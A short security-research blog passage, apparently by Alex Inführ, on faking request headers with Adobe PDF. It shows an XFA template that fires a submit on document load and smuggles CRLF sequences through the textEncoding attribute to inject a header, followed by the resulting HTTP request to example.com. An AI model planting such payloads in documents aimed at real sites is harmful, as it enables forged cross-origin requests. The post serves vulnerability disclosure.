 Exotic ways to fake the Origin header with Adobe PDF
<template>
<subform name="_">
<pageSet/>
<field id="Hello World!">
<event activity="docReady" ref="$host" name="event__click">
<submit
textEncoding="UTF-16&#xD;&#xA;test: test&#xD;&#xA;"
xdpContent="pdf datasets xfdf"
target="http://example.com/test"/>
</event>
Triggered HTTP request:
POST /test HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Content-Type: application/vnd.adobe.xdp+xml; charset=utf-16
test: test
Accept-Language: de-DE
Host: example.com
[...]
Eingestellt von Alex Inführ um 7:06 AM
@PhilippeDeRyck